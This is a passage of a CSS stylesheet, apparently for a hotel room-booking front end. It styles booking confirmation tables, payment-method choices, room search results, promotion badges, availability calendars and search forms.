	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbo-goback-link {
	border:2px solid #ccc;
	border-radius: 2px;
	color: #444;
	cursor: pointer;
	display: inline-block;
	font-size: .9em;
	margin: 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	text-decoration: none !important;
}
.vboconfirmbottom .booknow {
	float: right;
	margin:0 15px 0 0;
}
.vboconfirmbottom .goback {
	display: inline-block;
}
.room_buttons_box .booknow {
	float:right;
}
.room_buttons_box .goback {
	display: inline-block;
}
.room_buttons_box {
	margin: 10px 0 30px 0;
}
.vbsearchmainsbmt {
	display:inline-block;
	float:right;
}
.vbsubmit, .vbordcancform-entry-submit input {
	background: none repeat scroll 0 0 #196a19;
	border:0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1em;
	margin: 8px 0 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbsubmit:hover, .vbordcancform-entry-submit input:hoverc {
	background: none repeat scroll 0 0 #4c8b4c;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbreservationriepilogo {
	font-size: 1em;
	color:#666;
	text-transform:uppercase;
}
.vbbookingforlocs {
	float:none;
	clear:both;
}
.vbreservationfor {
	width:280px;
	margin:0 0 10px 0;
	padding:0;
} 
.vbreservationfordate {
	padding:0 2px;
}
.vbreservationfor .vbreservationforone {
	display:block;
	font-size:14px;
}
.vbreservationfortwo {
	display:block;
	width:185px;
	font-size:12px;
	color:#666;
	padding:5px 0 0 0;
	text-transform:uppercase;
	float:left;
}
.vbreservationfortwo p {
	display:block;
	margin:0 0 5px 0;
	padding:0;
}
.vbtableorder {
	line-height:1.6em;
	margin:20px 0 20px 0;
	width:100%;
}
.vbtableorder td {
	vertical-align: middle !important;
	padding: 8px 0;
}
.vbo-oconfirm-roomrow {
	background: #f6f6f6;
}
.vbtableorder .vbtableorderfrow {
	background:#eee;
}
.vbtableorder .vbtableorderfrow td {
	padding:8px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: .8em;
}
.vbo-oconfirm-roomname {
	color:#516a81;
	font-weight: bold;
}
.vbo-oconfirm-roomdistfeature {
	font-size: .9em;
	font-style: italic;
}
.vbo-oconfirm-priceinfo {
	font-size: .8em;
	margin: 3px 0 0;
}
.vbtableorder td {
	padding: 11px 15px !important;
}
.vbo-oconfirm-tr-separator-total td, .vbo-oconfirm-tr-separator td {
	padding: 2px !important;
}
.vbtableorder .vbordrowtotal {
	font-size: .9em;
}
.vbtableorder .vbordrowtotal .vbtotalord {
	color:#516a81;
}
.vbo-oconfirm-total-block {
	text-transform: uppercase;
	font-weight: bold;
}
.vbtableorder .vbordrowtotal .vbtotalord .vbcurrency, .vbtableorder .vbordrowtotal .vbtotalord .vbprice {
	font-size: 1.1em;
}
.vbtableorder .vbordrowtotal td { 
	padding: 8px 15px;
	font-weight:normal !important;
	background:#eee;
	border-top-color:#BBD9E1;
}
.vbtableorder .vbordrowtotal.vbordrowtotal-prevtot td { 
	background: #f6f6f6;
}
.vbtableorder .vbordrowtotal.vbordrowtotal-positive td { 
	background: #c5e7ba;
}
.vbtableorder .vbordrowtotal.vbordrowtotal-negative td { 
	background: #ffc2c2;
}
.vbcheckinloc {
	background: none repeat scroll 0 0 #FBFBFB;
	border: 1px solid #C9E9FC;
	border-radius: 4px 4px 4px 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	color: #666666;
	float: left;
	font-size: 16px;
	margin: 0 15px 20px 0;
	padding: 10px;
}
.vblocsboxsum {
	float:right;
}
.vbcheckoutloc {
	font-size:16px;
	margin:0;
	padding:0;
	color:#666;
	background: none repeat scroll 0 0 #FBFBFB;
	border: 1px solid #C9E9FC;
	border-radius: 4px 4px 4px 4px;
	-moz-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	padding: 10px;
	margin:0 0 20px 0;
	float:left;
}
.vbcheckoutloc + form {
	clear:both;
	float:none;
	padding:10px 0 10px 0;
	margin:15px 0 0px 0;
	border-top:1px solid #eee;
}
.vbseparatorcflong {
	font-size:11px;
	padding:15px 0 10px;
	color:#666;
}
.vbo-oconfirm-paymentopts {
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
	padding: 25px 0 25px 0;
	margin: 25px 0;
	display: inline-block;
	width: 100%;
}
.vbo-oconfirm-paymethods-list {
	margin:0;
	padding:0;
	list-style-type: none;
	display: flex;
    flex-wrap: wrap;
}
.vbo-oconfirm-paymethods-list li {
	display: flex;
	vertical-align: top;
	margin: 5px;
	padding: 8px 15px;
	line-height: 37px;
	list-style-type: none !important;
	border: 2px solid #eee;
	border-radius: 6px;
	position: relative;
	cursor: pointer;
}
.vbo-oconfirm-paymethods-list li label:hover {
	color: #66c5ff;
}
.vbo-oconfirm-paymethods-list .vbo-oconfirm-paymethod-item-active {
	border-color: #66c5ff;
	background: #fafdff;
}
.vbo-oconfirm-paymethods-list .vbo-oconfirm-paymethod-item-active:after {
	content: "\f00c";
	width: 21px;
	height: 21px;
	color: #fff;
	font-size: 10px;
	text-align: center;
	line-height: 19px;
	font-family: "Font Awesome 5 Free", FontAwesomes !important;
	font-weight: 900;
	background: #66c5ff;
	position: absolute;
	top: -11px;
	border-radius: 50%;
	right: -10px;
	border: 2px solid #fff;
}
.vbo-oconfirm-paymethods-list li > * {
	align-self: center;
}
.vbo-oconfirm-paymethods-list li input {
	display: inline-block !important;
	width: auto;
	height: auto;
}
.vbo-oconfirm-paymethods-list li label {
	margin-left: 5px;
	margin-bottom: 0;
	display: inline-block !important;
	cursor: pointer;
}
.vbo-payment-image {
	display: inline-block;
	text-align: center;
	margin: 0 0 0 5px;
	line-height: 10px;
}
.vbo-payment-image span {
	margin: 0;
	padding: 0;
}
.vbo-payment-image img {
	max-height: 25px;
}
.vbo-oconfirm-choosedeposit {
	display: inline-block;
	width: 100%;
	margin-top: 17px;
	border-top: 2px dashed #eee;
	padding-bottom: 15px;
	padding-top: 20px;
}
.vbo-oconfirm-choosedeposit-inner > div {
	display: inline-block;
	padding: 15px 10px;
	border: 2px solid #eee;
	margin: 5px;
	border-radius: 6px;
	position: relative;
}
.vbo-oconfirm-choosedeposit-inner > div > label {
	margin-left: 5px;
	margin-bottom: 0;
}
.vbcheckinloc .vbcheckinlocname, .vbcheckoutloc .vbcheckoutlocname {
	display:block;
	font-size:12px;
	padding:5px 0 0 0;
	font-weight:bold;
}
.room_disclaimer {
	overflow: hidden;
	border-radius: 0;
	border: 1px solid #999;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
}
.room_title {
	margin-bottom: 13px;
}
.room_separator {
	margin-top: 22px;
}
.room_result {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	border:1px solid #eee;
}
.room_result-inner {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vbstableroom {
	width:100%;
	float:left;
}
.vbstableroom td {
	vertical-align: top;
	text-align: left;
}
.vbmodalrdetails {
	top: 5px;
	right: 5px;
	position: absolute;
	display:inline-block;
}
.vbmodalrdetails a {
    display: block;
    content: "";
    font-weight: bold;
    position: relative;
    z-index: 1;
    opacity: 0.6;
    text-decoration: none;
    background: #fff;
	color: #999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 14px;
    text-align: center;
}
.vbmodalrdetails a i {
	line-height: 25px;
}
.vbimglistdiv:hover .vbmodalrdetails a {
	text-decoration: none;
	color: #999;
	opacity: 1;
}
.vbimglistdiv .vbmodalrdetails a:hover {
	color: #222;
}
.vbcontdivtot {
	position:relative;
	float:right;
	margin:0;
	left: -2px;
	padding: 0;
	flex: 1;
}
.vbo-room-result-wrap {
	margin: 20px 0;
}
.vbo-room-result-inner {
	border-radius: 4px;
	border: 1px solid #eee;
}
.vbo-promotion-price .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-amount .room_cost, 
.vbo-searchresults-classic-wrap .room_item.vbo-promotion-price .room_cost {
	color: #d01f1f;
}
.vbo-promotion-price .vbo-room-result-body-price-amount .vbo-room-result-price-before-discount .room_cost,
.vbo-searchresults-classic-wrap .room_item.vbo-promotion-price .vbo-room-result-price-before-discount .room_cost {
	color: #646464;
	font-size: 1em;
	text-decoration: none;
	position: relative;
}
.vbo-promotion-price .vbo-room-result-body-price-amount .vbo-room-result-price-before-discount .room_cost:before,
.vbo-searchresults-classic-wrap .room_item.vbo-promotion-price .vbo-room-result-price-before-discount .room_cost:before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 100%;
	border-top: 1px solid;
	-webkit-transform: rotate(-10deg);
	transform: rotate(-10deg);
}
.vbo-searchresults-classic-wrap .room_item.vbo-promotion-price .vbo-room-result-price-before-discount .room_cost {
	display: inline-block;
}
.vbo-promotion-price .vbo-room-result-body-price-amount .vbo-room-result-price-before-discount-percent .room_cost {
	color: inherit;
	font-size: 16px;
	font-weight: bold;
}
.vbo-room-result-inner .vbo-room-result-head {
	display: flex;
	background: #f6f6f6;
}
.vbo-room-result-inner .vbo-room-result-head > div {
	flex: 1;
	padding: 5px 10px;
}
.vbo-room-result-inner .vbo-room-result-body {
	display: flex;
}
.vbo-room-result-inner .vbo-room-result-body > div {
	border-right: 1px solid #eee;
}
.vbo-room-result-inner .vbo-room-result-body > div:last-child {
	border: 0;
}
.vbo-room-result-body-bookingsolutions > div {
	display: flex;
}
.vbo-room-result-inner > div > .vbo-room-result-head-img, .vbo-room-result-inner > div > .vbo-room-result-body-img {
	flex-basis: 15%;
	flex-grow: inherit;
}
.vbo-searchresults-compact-wrap .vbo-room-result-wrap .vbo-room-result-body-img .vikfx-gallery {
	display: none;
}
.vbo-room-result-inner > div > .vbo-room-result-head-details, .vbo-room-result-inner > div > .vbo-room-result-body-details {
	flex-basis: 37%;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-head-party, .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-party {
	flex-basis: 100px;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-head-price, .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-amount {
	flex-basis: 200px;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-head-select, .vbo-room-result-body-bookingsolution .vbo-room-result-body-price-selection {
	flex-basis: 100px;
	flex-grow: inherit;
}
.vbo-room-result-inner > div > .vbo-room-result-body-bookingsolutions {
	flex: 1;
}
.vbo-room-result-inner .vbo-room-result-head > .vbo-room-result-head-bookstatus, .vbo-room-result-body-bookstatus {
	flex-basis: 200px;
	flex-grow: inherit;
}
.vbo-room-result-body-bookstatus .vbo-room-result-body-bookmsg {
	display: block;
	background: #f9eeee;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #e89a9a;
	font-size: .9em;
	margin-bottom: 8px;
}
.vbo-room-result-body-bookstatus .vbo-room-result-body-bookbtn {
	text-align: center;
}
.vbo-room-result-body-bookingsolutions .vbo-room-result-body-bookingsolution {
	margin: 10px 8px;
	border: 1px solid #eee;
	border-bottom: 2px solid #eee;
	border-radius: 4px;
}
.vbo-room-result-body-bookingsolution > div {
	border-right: 1px solid #eee;
	padding: 10px;
}
.vbo-room-result-body-bookingsolution > div:last-child {
	border: 0;
}
.vbo-room-result-body-bookingsolution .vbo-room-result-body-price-amount .room_cost {
	font-size: 20px;
	color: inherit;
}
.vbo-room-result-body-bookingsolution .vbo-room-result-body-price-selection select {
	padding: 5px;
	border: 1px solid #ddd;
}
.vbo-room-result-body-bookingsolution.vbo-room-result-soldout .room_cost, .vbo-room-result-soldout .vbo-room-result-body-price-party {
	color: #bbb;
}
.vbo-room-result-soldout .vbo-room-result-body-price-selection select {
	color: #bbb;
}
.vbo-room-result-inner > div > .vbo-room-result-body-details .vbo-room-result-body-rname h4 {
	display: inline-block;
}
.vbo-room-result-inner > div > .vbo-room-result-body-details .vbo-room-result-body-rname .vbo-room-result-body-lastavail {
	display: inline-block;
	font-size: 13px;
	border-radius: 2px;
	padding: 4px 8px;
	background: #ea8338;
	color: #fff;
	float: right;
	margin: 4px;
}
.vbo-room-result-body-img {
	padding: 5px;
}
.vbo-room-result-body-details {
	padding: 10px;
}
.vbdivtot {
	float:right;
	width:100%;
}
.vbsrowprice {
	text-align:center;
	padding: 20px 10px 0;
}
.vbdescrlistdiv {
	padding: 14px 0 8px 0;
	overflow: hidden;
}
.roomlist_carats {
	padding: 0;
	margin-top: 5px;
}
.roomlist_carats .vbo-room-carat, .room_carats .vbo-room-carat {
	display: inline-block;
	margin: 4px 10px 0 0;
}
.vbo-promotion-block {
	position: relative;
	padding: 8px 10px 8px 10px;
	border-radius: 4px;
	background: #f6f6f6;
	border: 1px solid #1daa00;
	margin: 10px 0px 10px 0;
	display: flex;
}
.vbo-promotion-block .vbo-promotion-icon {
	display: inline-block;
	margin-right: 10px;
}
.vbo-promotion-block .vbo-promotion-icon i {
	width: 34px;
	height: 34px;
	line-height: 31px;
	border: 2px solid #1daa00;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: #1daa00;
}
.vbo-promotion-block p:last-child {
	margin-bottom: 0;
}
.vbo-room-details-booking-wrapper {
	width: 100%;
	display: inline-block;
}
.vbsrowprice .vbsrowpricediv {
	padding:2px 16px;
	text-align:center;
	margin: 0 0 3px 0;
}
.vbsrowprice .vbsrowpricediv .vbstartfrom {
	font-size:11px;
	display:block;
}
.vbsrowprice .vbsrowpricediv .room_cost {
	font-size: 1.2em;
	font-weight: bold;
	display:block;
}
.vblist .room_cost {
	display:inline-block !important;
}
.vblist .vbsrowpricediv {
	padding:3px 16px;
}
.vbsearchcaratt td {
	padding:10px !important;
	font-size:11px;
	border-bottom:1px dotted #ccc;
}
.vbsearchcaratt tr:last-child td {
	border:0;
}
.vbrowcdescr p {
	margin:0 0 3px 0;
	padding:0;
}
.vbrequired {
	color: #ff0000;
}

.vbinput {
	width: 100%;
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	padding: 5px 8px;
	font-size: 14px;
}
.vbo-oconfirm-cfield-input input[type="tel"] {
	padding-left: 52px !important;
	border: 1px solid #ddd;
	background: none repeat scroll 0 0 #fff;
}

.vbinput:focus {
	outline: none;
}
.vbcustomfields {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	border: 1px solid #eee;
	padding: 20px;
	box-shadow: 0 5px 10px rgba(0,0,0,.05);
}
.vbcustomfields .vbo-oconfirm-cfield-entry {
	display: inline-block;
	width: 40%;
	margin: 5px 20px;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-separator {
	width: 100%;
	border-top: 1px solid #eee;
	padding-top: 15px;
	margin-top: 14px;
}
.vbcustomfields .vbo-oconfirm-cfield-entry:first-child {
	border-top: 0;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-textarea {
	width: 91%;
	float: none;
}
.vbcustomfields .vbo-oconfirm-cfield-label {
	margin-bottom: 5px;
}
.vbcustomfields .vbo-oconfirm-cfield-label label {
	margin: 0;
	display: inline-block;
}
.vbtextarea {
	color: #666;
	width: 80%;
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	padding: 10px 8px;
	font-size:14px;
	box-sizing: border-box;
}

.vbtextarea:focus {
	outline: none;
}

.vblistcontainer {
	padding: 5px;
}

.vblist {
	list-style-type: none;
}

.vblist {
	margin:0;
	padding:0;
}
.vblist li .vblistdivcost {
	background:#00647E;
	color:#fff !important;
	border-radius:5px;
	padding:8px !important;
	display:inline-block;
	margin:0 0 10px 0;
}
.vblist li .vblistdivcost span {
	color:#fff !important;
}
.vblist li {
	margin:0 0 22px 0;
}
.vbtabletdonesearch {
	width: 20%;
}
.vbimglistdiv {
	width: 35%;
	float:left;
	margin: 0;
	display: inline-block;
}
.vbulcarats {
	margin: 0;
	padding: 0;
}
.vbulcarats li {
	padding: 0;
	margin:0 5px 35px 0;
	vertical-align:middle;
	display: inline-block;
	list-style-type: none !important;
}
img.vblistimg {
	max-width: 100%;
	margin:0 15px 0 0;
}
.vblistroomblock img.vblistimg {
	max-width: 100%;
}
.vblistroominfo {
	width:50%;
	float:left;
}
.vblistdetroom {
	width:25%;
	float:left;
	text-align:right;
}
body.contentpane, #sbox-window {
	margin:0 !important;
	padding:0 !important;
}
.vbroomdetcont {
	margin: 0 0 20px;
}
.vbroomimgdesc {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin: 0 0 25px;
}
.vbroomimgdesc .vikfx-roomdetails-gallery-container {
	width: 100%;
}
.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
	flex-basis: 30%;
	margin-right: 25px;
}
.vbrdetboxtop {
	display:inline-block;
	margin: 0 0 20px;
	width: 100%;
}
.vbrdetboxtop .vbroomimgdesc {
	border:0;
	margin:0px 0 25px;
}
.vbrdetboxtop .room_img_box .vblistimg {
	margin-right:0 !important;
}
.vblistroomnamediv {
	width:100%;
	display: inline-block;
	padding:0 0 10px 0;
	margin: 0 0 18px 0;
	border-bottom:1px solid #eee;
}
.vblistroomnamedivprice {
	width:100%;
	clear:both;
	float:none;
	padding: 33px 0;
}
.vblistroomnamediv .vblistroomname {
	display:inline-block;
}
.vb_detcostroomdet .vblistroomname {
	text-align: center;
}
.vbdetroom .vblistroomnamediv {
	border-bottom: 0;
	margin-bottom: 0;
}
.vbdetroom .vikfx-thumbslide-thumbnails {
	display: none;
}
.vbroomnamedet {
	font-size:12px;
	display:inline-block;
	margin:0 5px 0 0;
}
.vbroomnumnightsdet {
	margin: 12px 10px 0 0;
	text-align: right;
	font-size: 14px;
	font-weight: 500;
	float: right;
	border-radius: 10px;
	padding: 5px 10px;
	background: #b3dbf8;
	line-height: 1.3em;
}
.vblistroomname .room_cost {
	font-size: 1.5em;
	font-weight: bold;
	display: block;
}
.vbo-reqinfo-cont {
	margin-top: 10px;
}
.vbpricedetstable {
	background: #F6F6F6;
	display: inline-block;
	padding: 15px 20px 0;
	width: 100%;
	border-bottom: 1px solid #eee;
}
.vbpricedetstrhead {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 5px;
}
.vbpricedetstable-leftcol {
	width: 45%;
	display: inline-block;
	float: left;
	padding: 0 10px 0 0;
	text-align: center;
}
.vbpricedetstable-rightcol {
	width: 50%;
	display: inline-block;
	float: left;
	text-align: center;
}
.vbpricedetstr0, .vbpricedetstr1 {
	font-size: 14px;
}
.vbpricedet-priceblock {
	text-align: center;
	padding: 10px 0;
	font-weight: bold;
}
.vbpricedet-priceblock .room_cost {
	font-size: 28px;
}
.vbpricedetstable > div {
	width: 100%;
	display: inline-block;
}
.vb_detpriceroombt {
	display:block;
	font-size:20px;
	font-weight: bold;
	width:100%;
	position:relative;
}
.vb_detpriceroombt span {
	display:inline-block;
	padding:10px 15px;
	float:left;
	cursor:pointer;
}
.vb_detpriceroombt img {
	position:absolute;
	top:-13px;
	cursor:pointer;
	right:7px;
}
.vblistroomcat {
	display: block;
	margin:0;
	text-transform: uppercase;
}
.vbrowcdescr {
	margin: 5px 0 0;
	display:block;
}
.vblistdivcost {
	color: #00647E;
	padding: 2px !important;
}
.vblistdivcost .vbliststartfrom {
	font-size: 12px;
	margin:4px 0 0 0;
	font-size: .9em;
}
.room_cost {
	font-size: 23px;
}
.vblist li .vbliststartfrom {
	color: #666;
	display: block;
}
.vbliststartfromrdet {
	text-transform: uppercase;
	color: #AAAAAA;
	font-size: 12px;
}
.vblistdivcost .room_cost {
	font-size: 20px;
	font-weight: bold;
}
.vbo-availcalendars-cont .vblegendediv {
	margin: 17px 0 13px;
}
form .vbselectm {
	margin:10px 0 0 0;
	border: 1px solid #ddd;
	padding: 10.5px 30px 10.5px 9px;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: auto;
	background-size: 8px 10px;
	width: auto !important;
	min-width: auto;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ddd;
	height: auto;
	color: #555;
	font-weight: normal;
}
.vblistroomcarats {
	display:block;
}
.vblistsep {
	display: block;
	margin:3px 0 10px 0;
	height:10px;
}

.vbtdfree {
	border: 1px solid #eee;
}
.vbcal .vbtdbusy {
	color: #fff;
	background: #B20000 !important;
	border: 1px solid #eee !important;
}

.vbcal .vbtdwarning {
	color: #fff;
	background: #ff9111;
	border: 1px solid #eee;
}
.vbcalnumdaysprice .vbtdfree, .vbcalnumdaysprice .vbtdbusy, .vbcalnumdaysprice .vbtdwarning {
	border: 1px solid #eee;
}
.vbdetsep {
	margin-bottom: 5px;
	margin-top: 8px;
}
.vblegendediv {
	clear:both;
	float:none;
}
.vblegenda {
	margin-right: 15px;
	font-weight: bold;
	padding:5px 0;
}
.vblegendediv .vblegenda-status, .vblegenda > div {
	border-radius: 2px;
	margin-right: 5px;
	display: inline-block;
	width: 14px;
	height: 14px;
	vertical-align: middle;
}
.vblegendediv .vblegenda-lbl {
	display: inline-block;
	vertical-align: middle;
}
.vblegfree {
	background: #f9f9f9;
	border:1px solid #ccc;
}

.vblegwarning {
	background: #ff9111;
	border:1px solid #ff9111;
}
.vbcaldivcont .vbcal {
	margin: 0;
}
.vbcaldivcont table tr td {
	padding: 5px 3px;
	text-align: center;
	vertical-align: middle;
	font-size: 14px;
}
.vbcalsblock table .vbcaldays td {
	border: 0;
	font-weight:bold;
	text-align:center;
	padding: 8px 3px;
}
.vblegbusy {
	background: #B20000;
	border: 1px solid #B20000;
}
.vbo-availability-controls .vblegbusy {
	background: #ff4d4d;
}
.vbcaldays {
	padding:2px;
}
.vbcalcontainer {
	border:0;
	border-spacing:0;
	border-collapse: collapse;
}
.vbcalcontainer td {
	border: 0 none;
	margin: 5px;
	padding: 5px 5px 5px 0px;
}
.vbcalcontainer .vbcal {
	border-radius:4px;
}
.vbcalform, .vbcalform tr, .vbcalform tr td {
	border:0;
}
.vbcalform tr td {
	padding:3px;
}
.vbcalform tr td select {
	padding:2px;
	color:#666;
	font-size:11px;
}
.vbcalform tr td img.calendar {
	margin:0 0 0 5px;
}
.vbcaldivcont table .vbcaltrmonth td {
	border-bottom: 2px solid #365868;
	font-weight: normal;
	font-size: 16px;
	line-height: 15px;
	padding: 8px 3px
}
.vbo-seldates-cont {
	margin: 20px 0;
}
.room_moreimages {
	max-width: 250px;
	overflow: hidden;
	margin:5px 0 0 0;
}
.vikfx-thumbslide-thumbnails li {
	list-style-type: none !important;
}
.room_moreimages a, .vikfx-thumbslide-thumbnails li {
	display: inline-block;
	margin: 0 7px 5px 0;
	overflow: hidden;
}
.vikfx-thumbslide-thumbnails li:last-child {
	margin-right: 0;
}
.room_moreimages img, .vikfx-thumbslide-thumbnails li img {
	display: inline-block;
}
.room_moreimages img:hover, .vikfx-thumbslide-thumbnails li img:hover {
	opacity:0.7;
}
.vbo-seldates-cont h4 {
	width: 100%;
	padding: 8px 0;
	border-bottom:1px solid #ddd;
}
.loginregistercont {
	width: 100%;
}

.registerblock {
	width: 40%;
	float: left;
	background:#f6f6f6;
	border:1px solid #ddd;
	padding:15px;
	margin:0 15px 0 0;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
.registerblock table {
	width:80%;
}

.loginblock {
	border: 1px solid #eee;
	padding: 20px;
	margin: 0 20px;
	box-shadow: 0 0 10px rgba(0,0,0,.1);
	border-radius: 10px;
}

.vblocationsbox {
	float: right;
	height: 115px;
}

.vblocationsmapdiv {
	width:100%;
	text-align:center;
	font-size:12px;
	/*background-image: url('./marker.png');*/
}

#vbmapcanvas {
	border: 8px solid #cccccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:0 auto;
	box-shadow:0 0 5px #bbb;
	-moz-box-shadow:0 0 5px #bbb;
	-webkit-box-shadow:0 0 5px #bbb;
}

.vbgmapinfow {
	padding: 3px;
	color:#555;
}

.vbgmapinfowdescr {
	font-size:12px;
}

.vbgmapinfowdescr p {
	margin:0;
	padding:0 0 5px 0;
}

/*** custom ***/
.vbo-room-details-booking-wrapper .vbdivsearch {
	float: left;
	display: inline-block;
	margin: 0 0 10px;
}
.vbdivsearch {
	padding:25px;
	background:#f6f6f6;
	width: 100%;
}
.vbdivsearch .vb-search-inner > div {
	display: inline-block;
	vertical-align: top;
}
.vbdivsearch .vb-search-inner > div label {
	margin-bottom: 5px;
	margin-left: 0;
}
.vbdivsearch .vb-search-inner > div .input-group {
	display: flex;
}
.vbdivsearch .vbtsearch {
	width:100%;
}
.vbdivsearch form table td select, .vbdivsearch form table td input {
	background:#fefefe;
	border:1px solid #ddd;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color:#666;
	padding:6px !important;
	font-size:12px !important;
	line-height:12px;
}
.vbdivsearch form table td input[type^="submit"] {
	background:#ddd;
	border:1px solid #ccc;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	margin:0;
	font-size:14px !important;
	width:115px;
	cursor:pointer;
}
.vbdivsearch form table td input[type^="submit"]:hover {
	background:#ccc;
}
.vbo-search-noresults-cont {
	width: 100%;
}
.vbo-search-noresults-cont .vb-search-inner > div {
	width: auto;
    display: inline-block;
    vertical-align: top;
}
.vbo-search-noresults-cont .vbo-search-inpblock {
    margin: 0 0 8px 0;
}
.vbo-search-noresults-cont label,
.vbo-search-noresults-cont .vbo-search-num-rooms > span, .vbo-search-noresults-cont .vbo-search-num-rooms > label {
	display: block;
	margin-bottom: 7px;
}
.vbo-search-noresults-cont select {
	padding: 5px;
}
.vbo-search-noresults-cont input[type^="text"] {
	width: auto;
}
.vbo-search-noresults-cont .vbo-search-inpblock-checkin {
	margin-right: 10px;
}
.vbo-search-noresults-cont .vbo-search-num-racblock {
	margin: 0 10px;
}
.vbo-search-noresults-cont .vbo-search-num-aduchild-block {
	width: auto;
}
.vbo-search-noresults-cont .vbo-search-num-aduchild-block > div {
	margin-bottom: 5px;
}
.vbo-search-noresults-cont .vbo-search-num-aduchild-entry {
	margin-bottom: 0;	
}
.vbo-search-noresults-cont .vbo-search-num-rooms {
	margin-top: 0;
	width: auto;
}
.vbo-search-noresults-cont .vbo-search-roomnum {
	text-align: right;
	margin: 0 10px 0 0;
	white-space: nowrap;
	align-self: flex-end;
}
.vbo-search-noresults-cont .vbo-search-submit {
	margin: 10px 0px 10px 20px;
}
.ui-helper-clearfix {
	z-index:10000 !important;
}
.ui-datepicker.ui-datepicker-multi {
	width: auto !important;
}
.ui-datepicker-trigger {
	margin:0 0 0 2px;
}
.ui-datepicker table tbody > tr > td {
	background: #fff;
}
.ui-datepicker td span, .ui-datepicker td a {
	padding: 0 !important;	
}
.dailyprices {
	font-size:14px;
	line-height:34px;
}
.vbpaymentchangetot, .vbo-leave-deposit {
	background:#FBFBFB;
	border:1px solid #C9E9FC;
	border-radius:4px;
	padding:10px;
	font-size:16px;
	color:#666;
	display:block;
}
.vbo-leave-deposit {
	background:#FBFBFB;
	border:1px solid #C9E9FC;
	border-radius:4px;
	padding:10px;
	font-size:16px;
	display:block;
	font-weight: bold;
	color: #144d5c;
}
.vbo-leave-deposit span {
	color:#666;
	font-weight: normal;
}
.vbpaymentchangetot .vborddiffpayment {
	font-weight:bold;
	color:#144D5C;
	font-size:18px;
}
.vboptionforcequant {
	padding:3px 6px;
	background:#fbfbfb;
	border:1px solid #ddd;
	border-radius:2px;
}
.vbformcheckin {
	display: block;
}
.vbformcheckout {
	display: block;
}
.vbformcategories {
	display: block;
}
.vbformroomsn {
	display: block;
}
.vbo-searchresults-classic-wrap .vbsearchproominfo {
	font-size: 14px;
	text-align: left;
	margin: 0 0 5px;
	border: 1px solid #eee;
}
.vbo-showprc-room-head {
	font-size: .9em;
	text-align: left;
	margin-bottom: 5px;
	border: 1px solid #eee;
}
.vbsearchproominfo .vbsearchnroom, .vbo-showprc-room-head .vbshowprcroomnum {
	font-size: 14px;
	background: #eee;
	padding: 9px 10px;
	display: inline-block;
	position: relative;
}
.vbsearchproominfo .vbsearchnroom:after, .vbo-showprc-room-head .vbshowprcroomnum:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-left: 16px solid #eee;
    border-bottom: 20px solid transparent;
    top: 0;
    right: -16px;
    position: absolute;
}
.vbo-searchresults-classic-wrap .vbsearchproominfo .vbsearchnroom, .vbo-searchresults-classic-wrap .vbo-showprc-room-head .vbshowprcroomnum {
	padding: 10px;
}
.vbo-searchresults-classic-wrap .vbsearchnroom {
	 font-weight: bold;
}
.vbo-showprc-room-head .vbo-showprc-staydetails {
	width: auto;
	margin-top: 0;
}
.vbo-showprc-room-head .vbo-showprc-staydetails > div {
	display: inline-block;
}
.vbsearchproominfo .vbsearchroomparty, .vbo-showprc-room-head .vbo-showprc-staydetails {
	display: inline-block;
	padding: 8px 0 8px 23px;
}
.vbsearchproominfo .vbsearchroomparty i, .vbo-showprc-room-head .vbo-showprc-staydetails i {
	font-size: 13px;
	color: #516A81;
	margin-right: 5px;
}
.vbo-showprc-staydetails-party {
	margin-right: 15px;
}
.vbrowroomcapacity {
	display: block;
	text-align: center;
	margin: 5px 0 10px 0;
}
